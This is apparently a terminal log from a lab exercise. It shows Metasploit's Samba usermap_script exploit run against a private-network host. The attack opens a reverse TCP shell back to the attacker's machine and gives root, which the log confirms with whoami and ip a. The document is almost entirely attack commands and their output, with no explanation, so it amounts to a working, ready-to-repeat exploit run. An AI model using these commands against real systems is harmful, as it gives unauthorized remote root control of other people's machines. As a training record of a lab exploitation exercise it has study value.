 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.2
RHOSTS ⇒ 192.168.1.2
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.1.150:4444
[*] Command shell session 1 opened (192.168.1.150:4444 → 192.168.1.2
:43878) at 2025-07-22 07:47:54 -0400
hi
/bin/sh: line 3: hi: command not found
whoami
root
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast
qlen 1000
link/ether 08:00:27:48:d5:1f brd ff:ff:ff:ff:ff:ff
inet 192.168.1.2/24 brd 192.168.1.255 scope global eth0
inet6 fe80::a00:27ff:fe48:d51f/64 scope link
valid_lft forever preferred_lft forever